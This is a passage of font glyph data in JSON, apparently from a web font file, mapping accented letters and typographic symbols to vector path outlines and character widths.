51},"\u00e4":{"d":"109,-34v-15,24,-82,67,-82,6v0,-50,36,-92,71,-110v11,-5,31,-9,48,-6v2,-7,8,-8,16,-9v-10,42,-26,86,-32,130v0,4,1,5,4,5v11,-3,21,-12,30,-20r6,7v-26,21,-28,31,-60,36v-19,-2,-3,-27,-1,-39xm53,-41v-1,29,25,27,41,10v20,-21,25,-61,35,-93v-53,-13,-73,38,-76,83xm88,-185v0,-10,8,-17,17,-17v8,0,16,8,16,17v0,8,-8,16,-16,16v-8,0,-17,-8,-17,-16xm139,-185v0,-8,7,-16,16,-16v10,0,17,7,17,16v0,9,-8,16,-17,16v-8,0,-16,-7,-16,-16","w":151},"\u00e3":{"d":"109,-34v-15,24,-82,67,-82,6v0,-50,36,-92,71,-110v11,-5,31,-9,48,-6v2,-7,8,-8,16,-9v-10,42,-26,86,-32,130v0,4,1,5,4,5v11,-3,21,-12,30,-20r6,7v-26,21,-28,31,-60,36v-19,-2,-3,-27,-1,-39xm53,-41v-1,29,25,27,41,10v20,-21,25,-61,35,-93v-53,-13,-73,38,-76,83xm147,-175v-22,1,-46,-28,-57,0r-10,0v4,-20,13,-33,32,-34v15,-1,54,27,59,0r10,0v-5,18,-16,33,-34,34","w":151},"\u00e5":{"d":"109,-34v-15,24,-82,67,-82,6v0,-50,36,-92,71,-110v11,-5,31,-9,48,-6v2,-7,8,-8,16,-9v-10,42,-26,86,-32,130v0,4,1,5,4,5v11,-3,21,-12,30,-20r6,7v-26,21,-28,31,-60,36v-19,-2,-3,-27,-1,-39xm53,-41v-1,29,25,27,41,10v20,-21,25,-61,35,-93v-53,-13,-73,38,-76,83xm100,-195v0,-16,14,-31,30,-31v15,0,31,15,31,31v0,16,-15,31,-31,31v-17,0,-30,-15,-30,-31xm149,-195v0,-9,-9,-19,-19,-18v-9,-1,-19,9,-18,18v-1,10,9,19,18,19v9,0,19,-10,19,-19","w":151},"\u00e7":{"d":"58,-47v0,48,41,36,69,9r4,10v-28,22,-52,33,-71,33v-21,0,-30,-18,-29,-39v3,-53,33,-108,88,-114v24,-2,37,27,13,29v-8,1,-26,-12,-33,-11v-30,3,-41,50,-41,83xm32,67v22,1,49,-32,18,-39v-1,0,-2,1,-3,1r19,-32r11,0r-11,20v26,3,24,29,5,43v-10,7,-25,14,-43,17","w":122},"\u00e9":{"d":"73,-18v22,-2,28,-12,50,-26r5,8v-29,27,-52,41,-73,41v-19,-1,-26,-15,-26,-36v-1,-47,38,-117,84,-117v27,0,32,29,18,46v-17,20,-35,27,-72,44v-3,17,-5,42,14,40xm113,-117v-7,-30,-34,-13,-40,8v-4,13,-10,26,-12,39v26,-12,47,-21,52,-47xm125,-220r34,0r-60,51r-10,0","w":122},"\u00e8":{"d":"73,-18v22,-2,28,-12,50,-26r5,8v-29,27,-52,41,-73,41v-19,-1,-26,-15,-26,-36v-1,-47,38,-117,84,-117v27,0,32,29,18,46v-17,20,-35,27,-72,44v-3,17,-5,42,14,40xm113,-117v-7,-30,-34,-13,-40,8v-4,13,-10,26,-12,39v26,-12,47,-21,52,-47xm77,-220r29,0r19,51r-10,0","w":122},"\u00ea":{"d":"73,-18v22,-2,28,-12,50,-26r5,8v-29,27,-52,41,-73,41v-19,-1,-26,-15,-26,-36v-1,-47,38,-117,84,-117v27,0,32,29,18,46v-17,20,-35,27,-72,44v-3,17,-5,42,14,40xm113,-117v-7,-30,-34,-13,-40,8v-4,13,-10,26,-12,39v26,-12,47,-21,52,-47xm111,-220r26,0r13,51r-10,0r-18,-32v-21,10,-30,31,-59,32","w":122},"\u00eb":{"d":"73,-18v22,-2,28,-12,50,-26r5,8v-29,27,-52,41,-73,41v-19,-1,-26,-15,-26,-36v-1,-47,38,-117,84,-117v27,0,32,29,18,46v-17,20,-35,27,-72,44v-3,17,-5,42,14,40xm113,-117v-7,-30,-34,-13,-40,8v-4,13,-10,26,-12,39v26,-12,47,-21,52,-47xm73,-185v0,-10,8,-17,17,-17v8,0,16,8,16,17v0,8,-8,16,-16,16v-8,0,-17,-8,-17,-16xm124,-185v0,-8,7,-16,16,-16v10,0,17,7,17,16v0,9,-8,16,-17,16v-8,0,-16,-7,-16,-16","w":122},"\u00ed":{"d":"64,-128v-12,3,-13,8,-28,21r-8,-6v18,-19,32,-36,57,-36v7,0,12,3,12,9v1,18,-43,122,-26,125v10,-5,21,-14,28,-22r8,7v-26,22,-26,27,-54,35v-9,0,-13,-6,-13,-15v2,-32,23,-92,27,-114v0,-2,-1,-4,-3,-4xm107,-220r34,0r-60,51r-10,0","w":86},"\u00ec":{"d":"64,-128v-12,3,-13,8,-28,21r-8,-6v18,-19,32,-36,57,-36v7,0,12,3,12,9v1,18,-43,122,-26,125v10,-5,21,-14,28,-22r8,7v-26,22,-26,27,-54,35v-9,0,-13,-6,-13,-15v2,-32,23,-92,27,-114v0,-2,-1,-4,-3,-4xm59,-220r29,0r19,51r-10,0","w":86},"\u00ee":{"d":"64,-128v-12,3,-13,8,-28,21r-8,-6v18,-19,32,-36,57,-36v7,0,12,3,12,9v1,18,-43,122,-26,125v10,-5,21,-14,28,-22r8,7v-26,22,-26,27,-54,35v-9,0,-13,-6,-13,-15v2,-32,23,-92,27,-114v0,-2,-1,-4,-3,-4xm93,-220r26,0r13,51r-10,0r-18,-32v-21,10,-30,31,-59,32","w":86},"\u00ef":{"d":"64,-128v-12,3,-13,8,-28,21r-8,-6v18,-19,32,-36,57,-36v7,0,12,3,12,9v1,18,-43,122,-26,125v10,-5,21,-14,28,-22r8,7v-26,22,-26,27,-54,35v-9,0,-13,-6,-13,-15v2,-32,23,-92,27,-114v0,-2,-1,-4,-3,-4xm55,-185v0,-10,8,-17,17,-17v8,0,16,8,16,17v0,8,-8,16,-16,16v-8,0,-17,-8,-17,-16xm106,-185v0,-8,7,-16,16,-16v10,0,17,7,17,16v0,9,-8,16,-17,16v-8,0,-16,-7,-16,-16","w":86},"\u00f1":{"d":"131,5v-38,-15,9,-80,12,-124v-15,-18,-44,16,-52,27v-15,20,-18,63,-26,92r-27,0r30,-123v-10,-18,-28,28,-38,10v23,-20,33,-31,59,-35v18,4,-2,32,-1,46v15,-16,42,-42,68,-46v10,-1,15,6,15,17v0,24,-37,96,-24,117v10,3,29,-33,36,-17v-15,16,-29,32,-52,36xm155,-175v-22,1,-46,-28,-57,0r-10,0v4,-20,13,-33,32,-34v15,-1,54,27,59,0r10,0v-5,18,-16,33,-34,34","w":165},"\u00f3":{"d":"31,-41v0,-51,40,-109,87,-107v24,1,40,24,40,52v0,46,-44,102,-86,101v-26,0,-41,-19,-41,-46xm85,-9v39,0,54,-78,36,-114v-4,-8,-11,-12,-18,-12v-27,0,-44,42,-43,81v0,22,5,45,25,45xm136,-220r34,0r-60,51r-10,0","w":143},"\u00f2":{"d":"31,-41v0,-51,40,-109,87,-107v24,1,40,24,40,52v0,46,-44,102,-86,101v-26,0,-41,-19,-41,-46xm85,-9v39,0,54,-78,36,-114v-4,-8,-11,-12,-18,-12v-27,0,-44,42,-43,81v0,22,5,45,25,45xm88,-220r29,0r19,51r-10,0","w":143},"\u00f4":{"d":"31,-41v0,-51,40,-109,87,-107v24,1,40,24,40,52v0,46,-44,102,-86,101v-26,0,-41,-19,-41,-46xm85,-9v39,0,54,-78,36,-114v-4,-8,-11,-12,-18,-12v-27,0,-44,42,-43,81v0,22,5,45,25,45xm122,-220r26,0r13,51r-10,0r-18,-32v-21,10,-30,31,-59,32","w":143},"\u00f6":{"d":"31,-41v0,-51,40,-109,87,-107v24,1,40,24,40,52v0,46,-44,102,-86,101v-26,0,-41,-19,-41,-46xm85,-9v39,0,54,-78,36,-114v-4,-8,-11,-12,-18,-12v-27,0,-44,42,-43,81v0,22,5,45,25,45xm84,-185v0,-10,8,-17,17,-17v8,0,16,8,16,17v0,8,-8,16,-16,16v-8,0,-17,-8,-17,-16xm135,-185v0,-8,7,-16,16,-16v10,0,17,7,17,16v0,9,-8,16,-17,16v-8,0,-16,-7,-16,-16","w":143},"\u00f5":{"d":"31,-41v0,-51,40,-109,87,-107v24,1,40,24,40,52v0,46,-44,102,-86,101v-26,0,-41,-19,-41,-46xm85,-9v39,0,54,-78,36,-114v-4,-8,-11,-12,-18,-12v-27,0,-44,42,-43,81v0,22,5,45,25,45xm144,-175v-22,1,-46,-28,-57,0r-10,0v4,-20,13,-33,32,-34v15,-1,54,27,59,0r10,0v-5,18,-16,33,-34,34","w":143},"\u00fa":{"d":"85,-148v37,11,-37,121,-6,130v47,-11,58,-77,70,-125r25,0r-31,122v0,3,3,6,5,7v12,-4,14,-9,29,-23r6,6v-24,24,-41,37,-52,37v-17,0,-15,-22,-10,-41v-14,16,-38,39,-65,41v-9,0,-12,-7,-13,-17v-2,-26,32,-98,22,-115v-12,2,-15,8,-28,19r-7,-6v24,-20,31,-30,55,-35xm147,-220r34,0r-60,51r-10,0","w":165},"\u00f9":{"d":"85,-148v37,11,-37,121,-6,130v47,-11,58,-77,70,-125r25,0r-31,122v0,3,3,6,5,7v12,-4,14,-9,29,-23r6,6v-24,24,-41,37,-52,37v-17,0,-15,-22,-10,-41v-14,16,-38,39,-65,41v-9,0,-12,-7,-13,-17v-2,-26,32,-98,22,-115v-12,2,-15,8,-28,19r-7,-6v24,-20,31,-30,55,-35xm98,-220r29,0r19,51r-10,0","w":165},"\u00fb":{"d":"85,-148v37,11,-37,121,-6,130v47,-11,58,-77,70,-125r25,0r-31,122v0,3,3,6,5,7v12,-4,14,-9,29,-23r6,6v-24,24,-41,37,-52,37v-17,0,-15,-22,-10,-41v-14,16,-38,39,-65,41v-9,0,-12,-7,-13,-17v-2,-26,32,-98,22,-115v-12,2,-15,8,-28,19r-7,-6v24,-20,31,-30,55,-35xm133,-220r26,0r13,51r-10,0r-18,-32v-21,10,-30,31,-59,32","w":165},"\u00fc":{"d":"85,-148v37,11,-37,121,-6,130v47,-11,58,-77,70,-125r25,0r-31,122v0,3,3,6,5,7v12,-4,14,-9,29,-23r6,6v-24,24,-41,37,-52,37v-17,0,-15,-22,-10,-41v-14,16,-38,39,-65,41v-9,0,-12,-7,-13,-17v-2,-26,32,-98,22,-115v-12,2,-15,8,-28,19r-7,-6v24,-20,31,-30,55,-35xm95,-185v0,-10,8,-17,17,-17v8,0,16,8,16,17v0,8,-8,16,-16,16v-8,0,-17,-8,-17,-16xm146,-185v0,-8,7,-16,16,-16v10,0,17,7,17,16v0,9,-8,16,-17,16v-8,0,-16,-7,-16,-16","w":165},"\u2020":{"d":"104,-148v-32,3,-45,14,-55,2v2,-30,20,-17,57,-12r20,-85v8,0,22,-10,26,-1r-24,86v32,-4,44,-13,55,-3v-2,32,-15,17,-58,13r-62,225v-2,3,-8,2,-8,-3","w":165},"\u00b0":{"d":"73,-163v0,-25,21,-47,47,-47v26,0,47,22,47,47v0,25,-22,47,-47,47v-25,0,-47,-21,-47,-47xm150,-163v0,-17,-13,-31,-30,-31v-16,-1,-30,15,-30,31v0,15,15,30,30,30v15,0,31,-15,30,-30","w":143},"\u00a2":{"d":"47,-35v0,-53,35,-116,93,-112r22,-38r12,0r-24,40v15,4,15,28,-3,26v-3,0,-6,-1,-10,-3r-58,98v17,23,49,0,64,-14r4,10v-20,13,-52,42,-84,30r-30,52r-11,0r34,-58v-6,-7,-9,-18,-9,-31xm128,-127v-42,-15,-55,51,-53,90","w":158},"\u00a3":{"d":"201,-206v-1,22,-36,1,-47,5v-12,0,-21,6,-28,20v-10,20,-20,48,-28,84r42,0r-4,11r-41,0v-8,29,-17,50,-27,66v38,-9,96,27,99,-26r9,0v-3,32,-10,50,-40,50v-49,0,-75,-11,-118,1r2,-10v44,-6,34,-39,48,-81r-30,0r3,-11r30,0v20,-62,40,-122,104,-122v15,0,24,2,26,13","w":172},"\u00a7":{"d":"79,-2v0,-39,-19,-94,-18,-130v2,-60,38,-115,99,-116v22,0,40,9,42,26v-12,31,-34,-20,-51,-14v-18,1,-27,15,-27,36v1,38,20,96,20,132v0,68,-47,131,-109,133v-20,0,-44,-6,-46,-24v8,-30,43,17,57,11v25,-1,33,-23,33,-54xm126,-62v2,-57,-32,-112,-9,-162v-25,24,-37,47,-38,90v-1,56,32,118,6,172v28,-27,39,-50,41,-100","w":151},"\u2022":{"d":"90,-111v0,-28,26,-54,54,-54v28,0,54,26,54,54v0,28,-26,54,-54,54v-28,0,-54,-26,-54,-54","w":216},"\u00b6":{"d":"67,-140v0,-45,44,-70,97,-66r5,-20r15,0r-5,20r25,0r-3,12r-25,0r-23,91r35,0r-3,12r-36,0v-15,60,-30,158,-94,152v-26,5,-51,-25,-26,-35v17,7,33,29,56,12v31,-24,36,-85,50,-129v-41,2,-68,-13,-68,-49xm161,-194v-46,-4,-69,52,-44,83v4,4,11,7,21,8","w":180},"\u00df":{"d":"-67,78v4,-29,62,4,75,-18v43,-75,43,-224,92,-290v21,-29,84,-24,84,17v0,39,-43,60,-49,90v3,26,28,45,26,72v-2,30,-19,51,-50,55v-27,3,-46,-36,-19,-41v21,-4,2,34,23,30v52,-9,6,-73,-3,-100v3,-31,57,-79,51,-105v2,-28,-34,-33,-46,-13v-55,94,-28,302,-160,317v-13,1,-23,-4,-24,-14","w":151},"\u00ae":{"d":"33,-119v0,-75,54,-129,129,-129v75,0,129,55,129,129v0,74,-55,129,-129,129v-74,0,-129,-54,-129,-129xm278,-119v0,-67,-48,-116,-116,-116v-68,0,-116,48,-116,116v0,68,49,116,116,116v67,0,116,-49,116,-116xm109,-166v0,-19,0,-22,-16,-23r0,-7v52,0,120,-9,120,40v-1,23,-18,34,-39,39v16,21,30,46,48,64v2,4,13,0,10,9r-32,0r-52,-71r-14,0v4,26,-13,70,21,65r0,6r-64,0r0,-6v17,-1,18,-4,18,-24r0,-92xm185,-155v0,-24,-27,-40,-51,-30r0,62v30,2,50,-8,51,-32","w":266},"\u00a9":{"d":"33,-119v0,-75,54,-129,129,-129v75,0,129,55,129,129v0,74,-55,129,-129,129v-74,0,-129,-54,-129,-129xm278,-119v0,-67,-48,-116,-116,-116v-68,0,-116,48,-116,116v0,68,49,116,116,116v67,0,116,-49,116,-116xm81,-118v0,-60,68,-101,127,-73v6,1,5,-11,15,-8r4,49r-7,0v-18,-68,-118,-46,-110,27v-8,73,79,95,113,44r7,3v-36,65,-149,35,-149,-42","w":266},"\u2122":{"d":"83,-197v-27,-1,-45,2,-47,25r-6,0r4,-36r128,0r4,36r-6,0v-1,-23,-21,-26,-47,-25r0,102v1,19,1,22,18,23r0,6r-65,0r0,-6v17,-2,16,-4,17,-23r0,-102xm198,-177v1,-22,-2,-23,-20,-24r0,-7r50,0r48,101r47,-101r49,0r0,7v-19,0,-20,6,-20,24r0,82v2,20,1,22,20,23r0,6r-70,0r0,-6v19,-1,20,-4,21,-23r0,-86r-54,115r-6,0r-54,-114r0,85v-2,21,5,23,23,23r0,6r-54,0r0,-6v18,0,19,-5,20,-23r0,-82","w":360},"\u00b4":{"d":"118,-220r34,0r-60,51r-10,0","w":107},"\u00a8":{"d":"77,-185v0,-10,8,-17,17,-17v8,0,16,8,16,17v0,8,-8,16,-16,16v-8,0,-17,-8,-17,-16xm128,-185v0,-8,7,-16,16,-16v10,0,17,7,17,16v0,9,-8,16,-17,16v-8,0,-16,-7,-16,-16","w":129},"\u2260":{"d":"153,-123r-25,40r81,0r0,20r-93,0r-40,65r-19,0r40,-65r-44,0r0,-20r56,0r25,-40r-81,0r0,-20r93,0r40,-65r19,0r-40,65r44,0r0,20r-56,0","w":197},"\u00c6":{"d":"284,-210v-6,19,-7,21,-10,45r-9,0v16,-42,-30,-30,-60,-30r-20,78v30,-2,51,8,52,-18r9,0v-6,19,-10,36,-12,51r-9,0v11,-29,-19,-22,-43,-23r-24,93v37,-6,58,0,93,2v36,2,-9,-34,18,-39v8,1,15,7,14,18v-9,68,-114,16,-175,37v2,-15,20,-10,24,-24r15,-50r-54,0v-26,33,-40,88,-86,98v-17,3,-26,-22,-7,-23v12,3,23,9,33,-3v34,-41,89,-160,129,-199v-6,-7,-21,-1,-31,2r2,-9v44,-11,102,5,151,-6xm150,-84r27,-113v-27,30,-53,67,-77,113v17,2,32,1,50,0","w":266},"\u00d8":{"d":"70,-17v-67,-83,31,-240,141,-182r20,-26r9,7r-20,26v75,79,-30,250,-142,182r-24,31r-8,-7xm196,-179v-55,-52,-116,15,-116,90v0,19,3,35,9,48xm139,-8v68,0,91,-104,63,-162r-107,139v8,13,24,23,44,23","w":237},"\u221e":{"d":"63,-158v29,0,37,15,52,41v15,-30,24,-49,65,-49v38,-1,67,33,67,73v0,38,-26,74,-61,74v-34,0,-40,-19,-59,-50v-19,63,-118,47,-118,-24v0,-35,23,-65,54,-65xm237,-93v0,-48,-60,-83,-85,-37v-3,6,-10,22,-20,48v15,28,22,47,55,47v30,0,50,-25,50,-58xm19,-93v0,41,44,70,70,36v6,-7,13,-22,21,-47v-11,-50,-91,-48,-91,11"},"\u00b1":{"d":"111,-122r0,-68r20,0r0,68r68,0r0,19r-68,0r0,69r-20,0r0,-69r-68,0r0,-19r68,0xm199,-20r0,20r-156,0r0,-20r156,0","w":197},"\u2264":{"d":"201,-58r0,19r-157,-72r0,-17r157,-72r0,19r-132,62xm201,-27r0,20r-157,0r0,-20r157,0","w":197},"\u2265":{"d":"63,-58r132,-61r-132,-62r0,-19r157,72r0,17r-157,72r0,-19xm220,-27r0,20r-157,0r0,-20r157,0","w":197},"\u00a5":{"d":"217,0v-33,8,-56,-5,-94,2v-1,-12,22,-12,23,-17v6,-7,14,-39,18,-55r-55,0r3,-11r55,0v2,-8,3,-13,3,-18r-54,0r3,-10r52,0v-2,-33,-15,-68,-32,-86v-35,12,-55,25,-62,59v-2,10,15,21,15,29v0,5,-4,11,-10,10v-25,-5,-19,-47,-7,-66v17,-26,48,-39,85,-50v21,26,32,56,36,102v31,-64,58,-111,111,-125v11,0,18,14,8,20v-60,7,-82,59,-108,107r51,0r-3,10r-53,0v-2,4,-4,9,-7,18r55,0r-2,11r-57,0v-7,24,-12,45,-14,62v16,2,27,1,43,-2","w":259},"\u00b5":{"d":"173,-39v-1,6,-5,23,6,20v3,0,7,-1,11,-2r-2,9v-15,2,-45,29,-48,1v0,-3,1,-7,2,-12v-19,21,-66,45,-79,6v-9,22,7,69,-23,72v-18,-4,-12,-17,-4,-35v25,-57,35,-96,49,-159r28,0r-25,105v6,26,45,14,57,-3r26,-102r27,0","w":207},"\u2202":{"d":"11,-53v0,-81,109,-148,152,-73v11,-54,-7,-100,-58,-99v-26,1,-40,10,-53,28r-8,0v16,-32,30,-53,67,-53v46,0,66,36,64,88v-2,78,-30,163,-104,167v-36,1,-60,-23,-60,-58xm41,-46v0,70,78,34,97,-6v8,-17,17,-35,22,-58v-8,-22,-24,-40,-50,-40v-47,0,-69,56,-69,104","w":177},"\u2211":{"d":"44,30v74,-8,188,28,199,-44r7,2r-12,72r-230,0r0,-6r117,-141r-117,-148r0,-7r224,0r5,59r-7,0v-2,-73,-108,-36,-174,-45r99,126"},"\u220f":{"d":"183,54v26,-1,34,-4,35,-27r0,-255r-140,0r0,255v2,23,8,27,35,27r0,6r-105,0r0,-6v26,-1,34,-4,35,-27r0,-235v-2,-23,-8,-27,-35,-27r0,-7r280,0r0,7v-27,0,-34,4,-34,27r0,235v1,23,8,26,34,27r0,6r-105,0r0,-6","w":296},"\u222b":{"d":"0,17v1,-25,28,-14,37,-6v5,0,6,-5,6,-10r-8,-158v6,-53,-14,-163,41,-170v12,-1,22,8,22,18v1,11,-6,19,-16,19v-7,0,-27,-22,-27,1v4,98,12,121,5,242v-3,52,-3,81,-39,86v-12,2,-21,-10,-21,-22","w":98},"\u00aa":{"d":"35,-138v7,-35,31,-74,79,-70v1,-6,9,-5,14,-6v-5,26,-21,53,-20,81v12,-2,18,-20,25,-6v-17,15,-31,23,-42,23v-12,0,-7,-12,-4,-18v-14,12,-26,17,-35,17v-11,0,-17,-9,-17,-21xm57,-145v0,16,14,14,23,5v12,-11,15,-36,21,-54v-29,-7,-44,26,-44,49","w":93},"\u00ba":{"d":"42,-145v-2,-33,28,-65,59,-65v18,0,28,13,28,31v2,30,-30,64,-58,63v-18,0,-29,-12,-29,-29xm80,-127v24,1,39,-64,11,-73v-24,0,-40,64,-11,73","w":93},"\u2126":{"d":"72,-111v0,28,15,48,39,52r-13,59r-89,0r18,-60v9,-2,3,6,4,10v0,26,37,19,63,20r4,-17v-35,-6,-65,-39,-64,-80v3,-70,62,-114,135,-117v68,-3,118,66,81,130v-16,28,-51,58,-86,63r-7,21v39,0,76,4,81,-30r6,0r-17,60r-93,0r23,-64v46,-9,66,-62,69,-110v2,-32,-26,-58,-58,-58v-63,1,-96,58,-96,121","w":276},"\u00e6":{"d":"49,5v-32,-5,-24,-53,-10,-79v21,-39,44,-77,104,-70v2,-7,8,-8,16,-9r-5,17v18,-16,59,-19,56,11v-4,43,-35,45,-76,67v-2,17,-3,40,13,40v11,0,27,-7,47,-23r6,7v-25,26,-48,39,-70,39v-20,-1,-26,-16,-26,-38v-13,16,-31,34,-55,38xm185,-118v-7,-28,-31,-11,-37,8v-4,14,-9,27,-11,40v22,-10,44,-23,48,-48xm54,-41v-2,30,21,26,37,10v19,-19,25,-62,35,-93v-52,-13,-69,39,-72,83","w":194},"\u00f8":{"d":"47,-9v-32,-64,32,-168,102,-130v6,-7,11,-22,20,-10r-13,18v34,63,-35,162,-102,128v-6,6,-11,21,-19,9xm110,-135v-31,0,-50,55,-41,98r62,-79v-4,-13,-11,-19,-21,-19xm92,-9v33,0,47,-54,42,-95r-62,78v5,11,11,17,20,17","w":158},"\u00bf":{"d":"139,-131v4,24,-35,38,-35,8v-5,-27,34,-34,35,-8xm74,68v-47,0,-68,-66,-34,-98v10,-22,74,-18,71,-55r11,0v-6,36,0,46,-24,55v-36,13,-54,22,-60,53v1,33,35,32,52,14v7,-3,15,2,15,9v0,12,-16,22,-31,22","w":143},"\u00a1":{"d":"101,-130v0,11,-7,25,-19,25v-9,0,-17,-7,-16,-18v-5,-27,34,-32,35,-7xm66,57v0,11,-39,21,-31,2v9,-22,28,-108,37,-144r11,0v-8,56,-14,103,-17,142","w":100},"\u00ac":{"d":"218,-143r0,80r-20,0r0,-60r-135,0r0,-20r155,0","w":216},"\u221a":{"d":"184,-329r13,0r-55,343r-87,-180r-35,16r-6,-11r53,-27r71,145","w":197},"\u0192":{"d":"195,-233v-6,29,-53,-9,-67,15v-14,16,-21,55,-28,82r47,0r-3,12r-47,0v-28,85,-24,207,-126,216v-23,2,-30,-26,-8,-26v18,0,43,13,53,-3v29,-47,37,-128,55,-187r-42,0r3,-12r42,0v14,-64,38,-104,99,-112v11,-1,21,6,22,15","w":143},"\u2248":{"d":"98,-155v8,-2,60,22,69,21v11,0,22,-8,32,-25r11,12v-11,19,-21,32,-43,34v-15,1,-50,-21,-69,-21v-18,0,-22,12,-32,28r-11,-13v13,-21,20,-32,43,-36xm98,-99v8,-3,60,20,69,20v11,0,22,-8,32,-25r11,12v-11,19,-21,32,-43,34v-15,1,-52,-21,-69,-21v-18,0,-22,12,-32,28r-11,-13v13,-21,19,-33,43,-35","w":197},"\u2206":{"d":"216,0r-211,0r110,-244xm174,-14r-70,-170r-77,170r147,0","w":220},"\u00ab":{"d":"146,-131v-5,16,-30,41,-48,59v6,10,26,40,28,58v-1,8,-10,6,-13,-2v-4,-11,-17,-30,-39,-57r68,-63v2,-1,5,3,4,5xm101,-131v-7,16,-30,41,-49,59v7,9,26,40,28,58v-2,8,-9,6,-12,-2v-4,-11,-18,-30,-40,-57r68,-63v3,-1,6,2,5,5","w":122},"\u00bb":{"d":"21,-14v7,-18,30,-39,49,-59v-7,-9,-26,-40,-28,-58v2,-8,9,-6,12,2v4,11,18,30,40,57r-68,63v-2,0,-6,-2,-5,-5xm66,-14v6,-18,31,-39,49,-59v-6,-10,-26,-40,-28,-58v2,-8,9,-6,12,2v4,11,18,30,40,57v-19,19,-43,34,-59,56v-6,8,-11,9,-14,2","w":136},"\u2026":{"d":"162,-12v-4,-24,35,-37,36,-8v3,26,-34,34,-36,8xm282,-12v-4,-24,35,-37,36,-8v4,26,-35,34,-36,8xm42,-12v-4,-24,35,-38,36,-8v4,26,-34,34,-36,8","w":360},"\u00a0":{"w":79},"\u00c0":{"d":"101,-131v-28,-8,-6,-56,12,-62v22,-20,83,-9,106,-29v-14,69,-20,139,-29,213v15,3,25,4,38,1r-1,10v-26,3,-45,-6,-72,0v10,-22,12,-32,15,-65v-14,0,-35,-1,-64,0v-46,62,-49,91,-105,104v-18,3,-26,-21,-9,-24v21,2,29,6,46,-10v33,-32,120,-176,152,-207v-54,6,-72,5,-84,41v2,8,11,27,-5,28xm172,-76v6,-48,11,-83,17,-105r-73,105r56,0xm169,-284r29,0r19,51r-10,0","w":223},"\u00c3":{"d":"101,-131v-28,-8,-6,-56,12,-62v22,-20,83,-9,106,-29v-14,69,-20,139,-29,213v15,3,25,4,38,1r-1,10v-26,3,-45,-6,-72,0v10,-22,12,-32,15,-65v-14,0,-35,-1,-64,0v-46,62,-49,91,-105,104v-18,3,-26,-21,-9,-24v21,2,29,6,46,-10v33,-32,120,-176,152,-207v-54,6,-72,5,-84,41v2,8,11,27,-5,28xm172,-76v6,-48,11,-83,17,-105r-73,105r56,0xm222,-239v-22,1,-46,-28,-57,0r-10,0v4,-20,13,-33,32,-34v15,-1,54,27,59,0r10,0v-5,18,-16,33,-34,34","w":223},"\u00d5":{"d":"37,-77v4,-71,45,-133,121,-133v49,1,78,34,78,84v0,69,-48,129,-119,131v-47,1,-82,-35,-80,-82xm128,-8v85,2,108,-184,17,-190v-89,-5,-108,185,-17,190xm186,-239v-22,1,-46,-28,-57,0r-10,0v4,-20,13,-33,32,-34v15,-1,54,27,59,0r10,0v-5,18,-16,33,-34,34","w":216},"\u0152":{"d":"212,-18v21,0,77,20,84,-3v-4,-8,-15,-28,2,-30v9,-1,15,10,14,19v-12,68,-130,17,-195,36v-48,0,-81,-35,-80,-85v1,-75,48,-129,123,-130v53,0,103,10,153,1v-6,19,-7,25,-9,45r-9,0v4,-22,2,-30,-23,-30v-22,0,-37,0,-48,1v-2,13,-9,38,-19,77v29,-3,59,9,61,-18r9,0v-6,19,-10,37,-12,52r-9,0v13,-31,-26,-23,-52,-24v-9,36,-17,68,-25,94v13,-3,25,-5,35,-5xm190,-174v0,-16,-15,-27,-31,-27v-56,1,-91,56,-91,116v0,48,30,94,75,72v20,-5,39,-128,47,-161","w":295},"\u0153":{"d":"111,-148v20,1,27,10,34,29v14,-20,31,-29,49,-29v31,1,28,38,9,55v-11,9,-29,21,-57,33v-3,20,-5,41,12,41v10,0,25,-8,45,-25r5,8v-18,20,-41,37,-67,41v-13,-1,-21,-11,-23,-25v-20,34,-87,35,-87,-21v0,-49,36,-109,80,-107xm83,-9v36,-5,47,-81,31,-115v-4,-7,-10,-11,-16,-11v-27,0,-38,45,-38,81v0,23,5,43,23,45xm192,-117v2,-20,-19,-21,-28,-6v-6,11,-13,29,-17,53v22,-12,43,-22,45,-47","w":201},"\u2013":{"d":"22,-62r7,-23r174,0r-6,23r-175,0","w":180},"\u2014":{"d":"22,-62r7,-23r354,0r-6,23r-355,0","w":360},"\u201c":{"d":"112,-237v-23,17,-27,34,-15,60v0,9,-8,15,-16,16v-22,-4,-17,-32,-6,-50v7,-11,18,-23,35,-37xm158,-237v-23,18,-28,33,-16,60v1,9,-7,16,-15,16v-22,-4,-17,-32,-6,-50v7,-11,17,-23,34,-37","w":122},"\u201d":{"d":"115,-173v24,-18,27,-33,16,-59v-1,-10,6,-16,15,-16v23,3,17,33,6,50v-7,11,-17,23,-34,37xm69,-173v24,-16,28,-34,16,-59v0,-9,6,-16,15,-16v24,2,17,33,7,50v-6,11,-18,23,-35,37","w":129},"\u2018":{"d":"117,-237v-23,18,-26,33,-16,60v1,9,-7,16,-15,16v-22,-4,-17,-32,-6,-50v7,-11,17,-23,34,-37","w":86},"\u2019":{"d":"70,-173v24,-16,28,-34,16,-59v0,-9,6,-16,15,-16v24,2,17,33,7,50v-6,11,-18,23,-35,37","w":86},"\u00f7":{"d":"115,-154v0,-20,32,-20,32,0v0,20,-32,20,-32,0xm209,-113r0,20r-156,0r0,-20r156,0xm115,-52v0,-8,8,-16,16,-16v8,0,16,8,16,16v0,8,-8,15,-16,15v-8,0,-16,-7,-16,-15","w":197},"\u25ca":{"d":"97,-250r73,125r-73,125r-20,0r-69,-125r69,-125r20,0xm87,-233r-60,108r60,108r63,-108","w":177},"\u00ff":{"d":"96,-3v0,-46,-13,-153,-66,-109r-6,-8v16,-9,28,-23,48,-28v29,22,46,83,43,133v28,-53,36,-73,24,-122v0,-6,5,-12,11,-12v26,9,15,45,4,75v-24,68,-59,156,-141,166v-13,1,-24,-4,-24,-14v0,-20,32,-10,49,-9v32,-6,58,-37,58,-72xm84,-185v0,-10,8,-17,17,-17v8,0,16,8,16,17v0,8,-8,16,-16,16v-8,0,-17,-8,-17,-16xm135,-185v0,-8,7,-16,16,-16v10,0,17,7,17,16v0,9,-8,16,-17,16v-8,0,-16,-7,-16,-16","w":143},"\u0178":{"d":"278,-236v10,0,18,13,9,20v-56,6,-76,49,-102,93v-18,29,-32,84,-37,115v17,2,27,1,44,-2v-16,29,-58,1,-98,12v0,-13,22,-13,24,-18v11,-29,38,-101,15,-139v-6,-17,-14,-30,-23,-40v-35,12,-55,25,-62,59v-2,10,15,21,15,29v0,5,-3,11,-9,10v-27,-4,-20,-47,-8,-66v17,-26,48,-39,85,-50v21,26,32,56,36,102v31,-64,58,-111,111,-125xm147,-249v0,-10,8,-17,17,-17v8,0,16,8,16,17v0,8,-8,16,-16,16v-8,0,-17,-8,-17,-16xm198,-249v0,-8,7,-16,16,-16v10,0,17,